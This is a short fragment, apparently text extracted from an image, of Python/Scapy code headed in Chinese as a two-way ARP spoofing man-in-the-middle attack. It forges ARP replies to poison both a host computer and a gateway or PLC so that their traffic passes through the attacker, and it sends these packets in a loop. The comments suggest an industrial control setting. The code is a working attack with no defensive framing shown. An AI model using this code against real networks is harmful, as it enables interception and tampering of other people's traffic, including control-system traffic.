 #############ARP实现双向欺骗实现中间人攻击#########
p_target = Ether(src=self.local_mac, dst=self.target_mac) / \
ARP(hwsrc=self.local_mac, psrc=self.gateway_ip,
hwdst=self.target_mac, pdst=self.target_ip, op=2) #欺骗上位机，将上位机流量引入中间人op=2为响应报文、1为请求
p_plc = Ether(src=self.local_mac, dst=self.gateway_mac) / \
ARP(hwsrc=self.local_mac, psrc=self.target_ip,
hwdst=self.gateway_mac, pdst=self.gateway_ip, op=2) #欺骗网关，将上位机流量引入中间人op=2为响应报文、1为请求
for _ in xrange(5):
sendp(p_target, inter=0.1,
iface=local_settings.interface, verbose=False)
sendp(p_plc, inter=0.1, iface=local_settings.interface, verbose=False)
贝安全